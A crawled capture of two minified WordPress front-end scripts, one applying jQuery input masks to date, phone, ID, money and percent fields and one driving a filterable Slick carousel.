jQuery(document).ready(function($){$('span.start, input.start').mask('00/0000');$('span.date, input.date').mask('00/00/0000');$('span.time, input.time').mask('00:00:00');$('span.time2, input.time2').mask('00:00');$('input.date_time').mask('00/00/0000 00:00:00');$('input.date_time2').mask('00/00/0000 00:00');$('input.cep').mask('00000-000');$('input.zip').mask('00000');$('input.phone').mask(PhoneMaskBehavior,nonoOptions);$('input.phone_us').mask('(000) 000-0000');$('input.taxid').mask('00-0000000');$('input.ssn').mask('000-00-0000');$('input.mixed').mask('AAA 000-S0S');$('input.cpf').mask('000.000.000-00',{reverse:!0});$('input.cnpj').mask('00.000.000/0000-00',{reverse:!0});$('input.money').mask('000.000.000.000.000,00',{reverse:!0});$('input.money2').mask('#.##0,00',{reverse:!0});$('input.money3').mask('#,##0.00',{reverse:!0});$('input.money4').mask('000,000,000,000,000.00',{reverse:!0});$('input.money5').mask('#.##0',{reverse:!0});$('input.money6').mask('#,##0',{reverse:!0});$('input.ip_address').mask('099.099.099.099');$('input.percent').mask('##0,00%',{reverse:!0});$('input.percent2').mask('##0.00%',{reverse:!0});$('input.percent3').mask('990,0%',{reverse:!0});$('input.percent4').mask('990.0%',{reverse:!0});$('input.percent5').mask('#,##0%',{reverse:!0});$('input.percent6').mask('#.##0%',{reverse:!0})});var PhoneMaskBehavior=function(val){return val.replace(/\D/g,'').length===11?'(00) 00000-0000':'(00) 0000-00009'},nonoOptions={onKeyPress:function(val,e,field,options){field.mask(PhoneMaskBehavior.apply({},arguments),options)}}})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/vc_carousel_anything/assets/js/script.js?ver=1768249303
body_size: -228
content:
(function($){'use strict';$('.bb-ultimate-carousel').each(function(){var _self=$(this),$slider=_self.find('.bb-ultimate-carousel-slider'),options={},preSettings={customPaging:function(slider,i){return $('<a href="javascript:;"></a>').text(i+1)}};options=$slider.data('settings');$.extend(!0,options,preSettings);$slider.slick(options);_self.find('.bb-ultimate-carousel-filter li a').click(function(){var filtering=$(this).attr('data-bbultimatecarousel-filter'),$parent=$(this).closest('li');if(filtering=='.bbuc-filter-*'){_self.find('.bb-ultimate-carousel-slider').slick('slickUnfilter')}else{_self.find('.bb-ultimate-carousel-slider').slick('slickUnfilter');_self.find('.bb-ultimate-carousel-slider').slick('slickFilter',filtering)}
$parent.addClass('active').siblings().removeClass('active')});if(_self.find('.bb-ultimate-carousel-filter li.active a').length>0){_self.find('.bb-ultimate-carousel-filter li.active a').trigger('click')}})}(window.jQuery))